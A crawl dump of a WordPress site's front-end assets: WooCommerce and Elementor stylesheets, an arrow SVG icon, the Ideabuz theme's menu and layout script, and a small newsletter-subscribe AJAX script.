  border-radius: 50%;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
  margin: 0 0 0 70px;
  border-color: #e0e0e0;
  border-radius: 0;
}

.woocommerce .star-rating {
  font-size: 12px;
}

.woocommerce .star-rating:before {
  color: #fb4275;
}

.woocommerce .star-rating span {
  color: #fb4275;
}

.woocommerce .woocommerce-product-rating {
  margin-bottom: 20px;
}

.woocommerce .woocommerce-product-rating .star-rating {
  float: none;
  margin: 0;
}

.woocommerce ul.products li.product .price {
  color: #818181;
  font-size: 16px;
}

.woocommerce ul.products li.product .woocommerce-loop-product__title {
  -webkit-transition: .3s ease-in;
  -o-transition: .3s ease-in;
  transition: .3s ease-in;
  font-size: 20px;
}

.woocommerce ul.products li.product .woocommerce-LoopProduct-link:hover .woocommerce-loop-product__title {
  color: #f35d46;
}

.woocommerce nav.woocommerce-pagination ul {
  display: block;
  white-space: unset;
  border: none;
  margin: 0;
}

.woocommerce nav.woocommerce-pagination ul li {
  border-right: none;
  margin: 0 5px;
  float: none;
}

.woocommerce div.product div.images {
  margin-bottom: 50px;
}

.woocommerce div.product div.summary {
  margin-bottom: 50px;
}

.woocommerce div.product .product_title {
  margin-bottom: 20px;
  font-size: 44px;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
  font-size: 20px;
  font-weight: 600;
  color: #818181;
}

.woocommerce div.product .woocommerce-product-details__short-description {
  margin-bottom: 20px;
}

.woocommerce div.product .product_meta > span {
  display: block;
  color: #3f3f3f;
}

.woocommerce div.product .product_meta > span span, .woocommerce div.product .product_meta > span a {
  color: #818181;
}

.woocommerce div.product .product_meta > span a:hover {
  color: #f35d46;
}

.woocommerce div.product .woocommerce-tabs .panel {
  margin-bottom: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
  margin-bottom: 40px;
  padding: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before {
  display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border: 1px solid #fb4275;
  border-radius: 0;
  margin: 0 0 10px;
  background-color: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before {
  display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  color: #3f3f3f;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li:hover {
  background-color: #f35d46;
  border-color: #f35d46;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a {
  color: #ffffff;
}

.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel h2 {
  margin-bottom: 15px;
  font-weight: 500;
  font-size: 24px;
}

.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel table {
  max-width: 600px;
}

.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel > *:last-child {
  margin-bottom: 0;
}

.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel .comment-reply-title {
  font-size: 20px;
  font-weight: 600;
  color: #3f3f3f;
  margin-bottom: 10px;
  display: block;
}

.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel #review_form #respond {
  margin-top: 10px;
}

.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel #review_form #respond .comment-form-rating {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 10px;
}

.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel #review_form #respond .comment-form-rating label {
  margin-bottom: 0;
  margin-right: 10px;
  color: #3f3f3f;
  font-weight: 500;
}

.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel #review_form #respond .comment-form-rating p.stars {
  margin: 0 0 0 0;
  line-height: 1;
}

.woocommerce div.product .related.products {
  margin-top: 50px;
}

.woocommerce div.product .related.products > h2 {
  margin-bottom: 50px;
}

.woocommerce div.product form.cart .group_table {
  margin-bottom: 30px;
}

.woocommerce div.product form.cart .group_table th, .woocommerce div.product form.cart .group_table td {
  border: 1px solid #e0e0e0;
  text-align: left;
  padding: 5px 10px !important;
  vertical-align: middle;
}

.woocommerce div.product form.cart .group_table th label, .woocommerce div.product form.cart .group_table td label {
  margin-bottom: 0;
}

.woocommerce .woocommerce-variation.single_variation {
  padding-bottom: 20px;
}

.woocommerce table.shop_table {
  border: none;
  border-collapse: collapse;
}

.woocommerce table.shop_table th {
  color: #3f3f3f;
}

.woocommerce table.shop_table th, .woocommerce table.shop_table td {
  text-align: left;
  vertical-align: middle;
  border: 1px solid #e0e0e0 !important;
}

.woocommerce table.shop_table td.product-remove a {
  margin: 0 auto;
}

@media only screen and (max-width: 768px) {
  .woocommerce table.shop_table td.product-remove a {
    margin: 0;
  }
}

.woocommerce table.shop_table .order-total .woocommerce-Price-amount {
  color: #3f3f3f;
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
  border-radius: 0;
}

.woocommerce #ship-to-different-address span {
  color: inherit;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #fb4275;
}

.woocommerce ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating {
  margin: 5px 0;
}

.woocommerce #content table.cart td.actions .coupon,
.woocommerce table.cart td.actions .coupon,
.woocommerce-page #content table.cart td.actions .coupon,
.woocommerce-page table.cart td.actions .coupon {
  max-width: 350px;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text {
  float: none;
  height: 35px;
  padding: 0 10px;
}

#add_payment_method .cart-collaterals .cart_totals table,
.woocommerce-cart .cart-collaterals .cart_totals table,
.woocommerce-checkout .cart-collaterals .cart_totals table {
  border-collapse: collapse;
}

/* Setup Row */
.woocommerce .col2-set,
.woocommerce-page .col2-set {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
  width: auto;
}

.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
  float: none;
  width: 100%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
  padding-left: 15px;
  padding-right: 15px;
}

@media only screen and (max-width: 991px) {
  .woocommerce .col2-set .col-1,
  .woocommerce-page .col2-set .col-1,
  .woocommerce .col2-set .col-2,
  .woocommerce-page .col2-set .col-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 50px;
  }
}

.woocommerce-input-wrapper .input-text,
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
  height: 40px;
  display: block;
  width: 100%;
}

.woocommerce form .form-row textarea {
  height: 200px;
}

.woocommerce form .form-row button {
  height: 40px;
}

.select2-container .select2-selection--single {
  height: 40px;
  border: 1px solid #e0e0e0;
  border-radius: 0;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 40px;
  padding: 0 20px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 40px;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
  border-radius: 0;
}

/* Table Responsive */
@media only screen and (max-width: 768px) {
  .woocommerce table.shop_table_responsive tr,
  .woocommerce-page table.shop_table_responsive tr {
    border-width: 1px 1px 0 1px;
    border-color: #e0e0e0;
    border-style: solid;
  }
  .woocommerce table.shop_table_responsive tr:not(:last-child),
  .woocommerce-page table.shop_table_responsive tr:not(:last-child) {
    margin-bottom: 30px;
  }
  .woocommerce table.shop_table_responsive th,
  .woocommerce-page table.shop_table_responsive td {
    border: none !important;
    border-bottom: 1px solid #e0e0e0 !important;
  }
}

/* Woo Account */
.woocommerce-account .woocommerce-MyAccount-navigation {
  padding: 30px 0;
  background-color: #FFFBF9;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li {
  margin-bottom: 5px;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-child {
  margin-bottom: 0;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
  display: block;
  border: none;
  padding: 19px 30px;
  font-size: 18px;
  font-weight: 700;
  color: #3f3f3f;
  line-height: 1;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active > a, .woocommerce-account .woocommerce-MyAccount-navigation ul li:hover > a {
  color: #fb4275;
  background-color: rgba(251, 66, 117, 0.1);
}

.woocommerce-address-fields__field-wrapper + p {
  margin-bottom: 0;
  margin-top: 30px;
}

.woocommerce-EditAccountForm.edit-account > *:last-child {
  margin-top: 30px;
  margin-bottom: 0;
}

.woocommerce-checkout .woocommerce-billing-fields,
.woocommerce-checkout .woocommerce-shipping-fields,
.woocommerce-checkout .woocommerce-additional-fields {
  margin-bottom: 40px;
}


--- FILE ---
content_type: text/css
request_url: https://www.oaastudy.com/wp-content/uploads/elementor/css/post-3644.css?ver=1759296309
body_size: 9199
content:
.elementor-3644 .elementor-element.elementor-element-c2e2603:not(.elementor-motion-effects-element-type-background), .elementor-3644 .elementor-element.elementor-element-c2e2603 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4054B2;}.elementor-3644 .elementor-element.elementor-element-c2e2603{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 50px 5px 0px;}.elementor-3644 .elementor-element.elementor-element-c2e2603 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3644 .elementor-element.elementor-element-a5b7c70 .elementor-nav-menu .elementor-item{font-size:12px;font-weight:500;}.elementor-3644 .elementor-element.elementor-element-a5b7c70 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:10px;padding-right:10px;}.elementor-3644 .elementor-element.elementor-element-b30f648:not(.elementor-motion-effects-element-type-background), .elementor-3644 .elementor-element.elementor-element-b30f648 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4054B2;}.elementor-3644 .elementor-element.elementor-element-b30f648{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 50px 5px 0px;}.elementor-3644 .elementor-element.elementor-element-b30f648 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3644 .elementor-element.elementor-element-0e5694d .elementor-nav-menu .elementor-item{font-size:12px;font-weight:500;}.elementor-3644 .elementor-element.elementor-element-0e5694d .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:10px;padding-right:10px;}.elementor-3644 .elementor-element.elementor-element-9fda252{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);padding:10px 50px 5px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-3644 .elementor-element.elementor-element-a749722 > .elementor-widget-container{margin:0px 0px 0px 20px;padding:0px 25px 0px 0px;}.elementor-3644 .elementor-element.elementor-element-a749722 img{width:100%;}.elementor-3644 .elementor-element.elementor-element-e333107 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-3644 .elementor-element.elementor-element-e333107 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3644 .elementor-element.elementor-element-e333107 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3644 .elementor-element.elementor-element-e333107 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3644 .elementor-element.elementor-element-e333107 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-3644 .elementor-element.elementor-element-0cdff9a{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);padding:10px 50px 5px 0px;}.elementor-3644 .elementor-element.elementor-element-86e72fb > .elementor-widget-container{margin:0px 0px 0px 20px;padding:0px 25px 0px 0px;}.elementor-3644 .elementor-element.elementor-element-a720d03 .elementor-nav-menu .elementor-item{font-weight:500;}.elementor-3644 .elementor-element.elementor-element-a720d03 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-3644 .elementor-element.elementor-element-a720d03 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3644 .elementor-element.elementor-element-a720d03 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3644 .elementor-element.elementor-element-a720d03 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3644 .elementor-element.elementor-element-a720d03 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-3644 .elementor-element.elementor-element-dcd585c{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);padding:10px 50px 5px 0px;}.elementor-3644 .elementor-element.elementor-element-12b8846 > .elementor-widget-container{margin:0px 0px 0px 20px;padding:0px 25px 0px 0px;}.elementor-3644 .elementor-element.elementor-element-6175ce9 .elementor-menu-toggle{margin-left:auto;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-3644 .elementor-element.elementor-element-9fda252{padding:10px 1px 10px 0px;}.elementor-3644 .elementor-element.elementor-element-a749722 > .elementor-widget-container{margin:0px -26px 0px 6px;}.elementor-3644 .elementor-element.elementor-element-984cc42 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 3px;}.elementor-3644 .elementor-element.elementor-element-0cdff9a{padding:10px 1px 10px 0px;}.elementor-3644 .elementor-element.elementor-element-86e72fb > .elementor-widget-container{margin:0px -26px 0px 6px;}.elementor-3644 .elementor-element.elementor-element-d8409e1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 3px;}.elementor-3644 .elementor-element.elementor-element-a720d03 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-3644 .elementor-element.elementor-element-a720d03 .elementor-nav-menu--main .elementor-item{padding-left:9px;padding-right:9px;}.elementor-3644 .elementor-element.elementor-element-12b8846 > .elementor-widget-container{margin:0px -29px 0px -5px;}}@media(max-width:767px){.elementor-3644 .elementor-element.elementor-element-87530a0{width:50%;}.elementor-3644 .elementor-element.elementor-element-b30f648{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3644 .elementor-element.elementor-element-1b040ca{width:100%;}.elementor-3644 .elementor-element.elementor-element-1b040ca > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3644 .elementor-element.elementor-element-0e5694d .elementor-nav-menu .elementor-item{font-size:11px;}.elementor-3644 .elementor-element.elementor-element-0e5694d .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;}.elementor-3644 .elementor-element.elementor-element-2e14626{width:50%;}.elementor-3644 .elementor-element.elementor-element-984cc42{width:50%;}.elementor-3644 .elementor-element.elementor-element-51f1a8c{width:50%;}.elementor-3644 .elementor-element.elementor-element-d8409e1{width:50%;}.elementor-3644 .elementor-element.elementor-element-b2070cc{width:50%;}.elementor-3644 .elementor-element.elementor-element-dcd585c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3644 .elementor-element.elementor-element-fa17c4a{width:26%;}.elementor-3644 .elementor-element.elementor-element-12b8846 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 6px 0px 8px;}.elementor-3644 .elementor-element.elementor-element-3d9a229{width:73%;}.elementor-3644 .elementor-element.elementor-element-6175ce9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}}@media(min-width:768px){.elementor-3644 .elementor-element.elementor-element-2e14626{width:12.188%;}.elementor-3644 .elementor-element.elementor-element-984cc42{width:87.812%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3644 .elementor-element.elementor-element-2e14626{width:13%;}.elementor-3644 .elementor-element.elementor-element-984cc42{width:77%;}.elementor-3644 .elementor-element.elementor-element-51f1a8c{width:13%;}.elementor-3644 .elementor-element.elementor-element-d8409e1{width:77%;}.elementor-3644 .elementor-element.elementor-element-b2070cc{width:6%;}}

--- FILE ---
content_type: text/css
request_url: https://www.oaastudy.com/wp-content/uploads/elementor/css/post-3193.css?ver=1759296309
body_size: 4756
content:
.elementor-3193 .elementor-element.elementor-element-08b994d:not(.elementor-motion-effects-element-type-background), .elementor-3193 .elementor-element.elementor-element-08b994d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-3193 .elementor-element.elementor-element-08b994d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 20px 50px 20px;}.elementor-3193 .elementor-element.elementor-element-08b994d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3193 .elementor-element.elementor-element-82711df > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-3193 .elementor-element.elementor-element-2243dc7{text-align:left;}.elementor-widget-text-editor{font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3193 .elementor-element.elementor-element-c94fc1e{font-size:12px;font-weight:400;color:#444444;}.elementor-3193 .elementor-element.elementor-element-82cda55 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-3193 .elementor-element.elementor-element-82cda55{color:#000000;}.elementor-3193 .elementor-element.elementor-element-afbd07d{font-size:12px;font-weight:400;color:#444444;}.elementor-3193 .elementor-element.elementor-element-7e8c50e > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-3193 .elementor-element.elementor-element-7e8c50e{color:#020202;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3193 .elementor-element.elementor-element-77da922 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2);}.elementor-3193 .elementor-element.elementor-element-77da922 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2);}.elementor-3193 .elementor-element.elementor-element-77da922 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2);}.elementor-3193 .elementor-element.elementor-element-77da922 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2);}.elementor-3193 .elementor-element.elementor-element-77da922 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2);}.elementor-3193 .elementor-element.elementor-element-77da922 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-3193 .elementor-element.elementor-element-77da922 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-3193 .elementor-element.elementor-element-77da922{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-3193 .elementor-element.elementor-element-77da922 .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-3193 .elementor-element.elementor-element-77da922 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3193 .elementor-element.elementor-element-77da922 .elementor-icon-list-item > a{font-size:15px;font-weight:500;}.elementor-3193 .elementor-element.elementor-element-77da922 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-3193 .elementor-element.elementor-element-82711df{width:50%;}.elementor-3193 .elementor-element.elementor-element-fdb1c4e{width:25%;}.elementor-3193 .elementor-element.elementor-element-91933dd{width:24.664%;}}/* Start custom CSS for sidebar, class: .elementor-element-21f5937 */a{
    color: black;
}/* End custom CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://www.oaastudy.com/wp-content/themes/ideabuz/assets/img/icons/angle-right.svg
body_size: 399
content:
<svg 
 xmlns="http://www.w3.org/2000/svg"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 width="26px" height="19px">
<path fill-rule="evenodd"  fill="rgb(63, 63, 63)"
 d="M16.862,1.165 C16.511,0.808 15.958,0.808 15.606,1.165 C15.266,1.512 15.266,2.084 15.606,2.432 L21.977,8.903 L0.954,8.903 C0.463,8.903 0.061,9.300 0.061,9.795 C0.061,10.294 0.463,10.703 0.954,10.703 L21.977,10.703 L15.606,17.163 C15.266,17.518 15.266,18.097 15.606,18.439 C15.958,18.796 16.511,18.796 16.862,18.439 L24.741,10.435 C25.082,10.089 25.082,9.515 24.741,9.170 L16.862,1.165 Z"/>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.oaastudy.com/wp-content/themes/ideabuz/assets/js/main.js?ver=1.0
body_size: 6608
content:
/*---------------------------------------------
Template name :  Ideabuz
Version       :  1.0
Author        :  ThemeLooks
Author url    :  http://themelooks.com

NOTE:
------
Please DO NOT EDIT THIS JS, you may need to use "custom.js" file for writing your custom js.
We may release future updates so it will overwrite this file. it's better and safer to use "custom.js".

[Table of Content]

    01: Main Menu
    02: Sticky Nav
    03: Offcanvas
    04: Background Image
    05: Changing svg color
    06: Preloader
    07: Back to top button
    08: Countdown
    09: Blog Isotope
    10: Menu Responsive in Small Device
----------------------------------------------*/


(function ($) {
    "use strict";

    /*===================
    01: Main Menu
    =====================*/
    $('.header-menu a[href="#"]').on('click', function (event) {
        event.preventDefault();
    });

    /* Menu Maker */
    $(".main-menu").menumaker({
        title: '<span></span>',
        format: "multitoggle"
    });

    $($(window)).on('scroll', function () {
        if (!$('ul.nav').hasClass('open')) {
            $('#menu-button').removeClass('menu-opened');
        };
    });

    /*========================
    02: Sticky Nav
    ==========================*/
    function stickyMenu(){
        var scroll = $(window).scrollTop();
        if (scroll < 100) {
            $(".header-main.style--one").removeClass("sticky fadeInDown animated");
        }
        else {
            $(".header-main.style--one").addClass("sticky fadeInDown animated");
        }
    }
    stickyMenu();
    
    $(window).on("scroll", stickyMenu);

    /*========================
    03: Offcanvas
    ==========================*/
    $('.offcanvas-trigger').on('click', function () {
        $('.offcanvas-wrapper').addClass('active');
        $('.offcanvas-overlay').addClass('show');
    });

    $('.offcanvas-overlay,.offcanvas-close').on('click', function () {
        $('.offcanvas-overlay').removeClass('show');
        $('.offcanvas-wrapper').removeClass('active');
    })

    /*========================
    04: Background Image
    ==========================*/
    var $bgImg = $('[data-bg-img]');
    $bgImg.css('background-image', function () {
        return 'url("' + $(this).data('bg-img') + '")';
    }).removeAttr('data-bg-img').addClass('bg-img');

    /*==================================
    05: Changing svg color 
    ====================================*/
	$(window).on('load', function(){
	    jQuery('img.svg').each(function () {
	        var $img = jQuery(this);
	        var imgID = $img.attr('id');
	        var imgClass = $img.attr('class');
	        var imgURL = $img.attr('src');

	        jQuery.get(imgURL, function (data) {
	            // Get the SVG tag, ignore the rest
	            var $svg = jQuery(data).find('svg');

	            // Add replaced image's ID to the new SVG
	            if (typeof imgID !== 'undefined') {
	                $svg = $svg.attr('id', imgID);
	            }
	            // Add replaced image's classes to the new SVG
	            if (typeof imgClass !== 'undefined') {
	                $svg = $svg.attr('class', imgClass + ' replaced-svg');
	            }

	            // Remove any invalid XML tags as per http://validator.w3.org
	            $svg = $svg.removeAttr('xmlns:a');

	            // Check if the viewport is set, else we gonna set it if we can.
	            if (!$svg.attr('viewBox') && $svg.attr('height') && $svg.attr('width')) {
	                $svg.attr('viewBox', '0 0 ' + $svg.attr('height') + ' ' + $svg.attr('width'));
	            }

	            // Replace image with new SVG
	            $img.replaceWith($svg);

	        }, 'xml');
	    });
	});
    
    /*==================================
    06: Preloader 
    ====================================*/
    $(window).on('load', function () {
        $('.preloader').fadeOut(1000);
    });

    /*============================================
    07: Back to top button
    ==============================================*/
    var $backToTopBtn = $('.back-to-top');

    if ($backToTopBtn.length) {
        var scrollTrigger = 400, // px
            backToTop = function () {
                var scrollTop = $(window).scrollTop();
                if (scrollTop > scrollTrigger) {
                    $backToTopBtn.addClass('show');
                } else {
                    $backToTopBtn.removeClass('show');
                }
            };

        backToTop();

        $(window).on('scroll', function () {
            backToTop();
        });

        $backToTopBtn.on('click', function (e) {
            e.preventDefault();
            $('html,body').animate({
                scrollTop: 0
            }, 700);
        });
    }

    /*============================================
    08: Countdown
    ==============================================*/
    var $countDown = $('[data-countdown]');

    $countDown.each(function () {
        var $t = $(this);
        $t.countdown({
            date: $t.data('countdown')
        });
    });

    /*============================================
    09: Blog Isotope
    ==============================================*/
    $( window ).on("load",function(){
        $('.blog-masonary').isotope({
          itemSelector: '.grid-item',
          percentPosition: true,
          animationOptions: {
              duration: 750,
              easing: "linear",
              queue: false
          },
          masonry: {
              columnWidth: '.grid-item'
          }
      });
    });


    /*==================================
    10: Menu Responsive in Small Device
    ====================================*/
    function subMenu() {

        let $subMain = $('.main-menu .nav > .has-sub-item > ul');
        let $subSub = $('.main-menu .nav > .has-sub-item > ul ul');

        $subMain.each(function () {
            if ($(window).width() > 991) {
                if ($(this).offset().left + $(this).width() > $(window).width()) {
                    $(this).css({ 'left': 'auto', 'right': '0' });
                }
            }
        })

        $subSub.each(function () {
            if ($(window).width() > 991) {
                if ($(this).offset().left + $(this).width() > $(window).width()) {
                    $(this).css({ 'left': 'auto', 'right': '100%' });
                    $(this).find('.sub-menu').css({ 'left': 'auto', 'right': '100%' });
                }
            }
        })
    }

    subMenu();
    
    $(window).resize(subMenu);

}(jQuery));

--- FILE ---
content_type: text/javascript
request_url: https://www.oaastudy.com/wp-content/plugins/ideabuz-core/js/subscribe.js?ver=1.0
body_size: 781
content:
/*

[Main Script]

Project: ideabuz
Version: 1.1
Author : themelooks.com

*/

(function ($) {
    'use strict';
    
    
	$( function(){
			
		/* ------------------------------------------------------------------------- *
        * Mail Chimp ajax
        * ------------------------------------------------------------------------- */
				
        var $subscribeForm = $('#subscribe_submit');
     
        $subscribeForm.on('submit', function () {

			var $t = $(this),
			email = $('#sectsubscribe_email').val();
			$.ajax({
				
				type: 'POST',
				url: subscribeajax.action_url,
				data: {
				  sectsubscribe_email: email,
				  action: 'ideabuz_subscribe_ajax'
				},
				success: function( data ){
				  $(".newsletter").append(data);
				  $(".newsletter .alert").delay(3000).fadeOut();
				}
			});
          
          return false;
		  
        });

		
	} );
})(jQuery);